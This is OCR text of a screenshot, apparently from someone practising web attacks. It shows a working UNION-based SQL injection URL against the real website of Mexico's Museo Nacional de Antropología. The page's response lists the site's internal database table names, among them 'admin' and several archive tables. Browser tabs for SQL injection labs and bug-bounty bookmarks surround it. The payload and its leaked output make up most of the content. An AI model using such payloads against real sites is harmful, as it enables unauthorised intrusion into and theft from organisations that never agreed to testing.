 Sql injection attack||
404 Not Found
redtiger.labs.overthe
Museo Nacional de A
SQL Injection Lab | N
PHP string heredoc -
FLOREALPES : Recher
mna.inah.gob.mx/salas.php?sala=-2%20union%20select%201,2,3,4,5,group_concat(table_name,%27<br>%27),7,8,9%20from%20information_sche...
11
YouTube
Google Translate
ChatGPT
Enumuration
BUG Bounty Progr...
Drop
Trading
BTC
BUG
Daily update
Learning
FORENSIC
Reports
Mining
JPG.png
MNa MUSEO NACIONAL DE
ANTROPOLOGÍA
ES / EN
COMPRAR BOLETOS
COLECCIÓN
EXPOSICIONES
VISITA
EL MUSEO
PUBLICACIONES
INVESTIGACIÓN Y EDUCACIÓN
BUSCAR
HOME / COLECCIÓN / ARQUEOLOGÍA / 2
academia
,academia_publicacion
,admin
,anal
,archivo
,archivo_contacto
,archivo_directorio
,archivo_media
,area
, ver más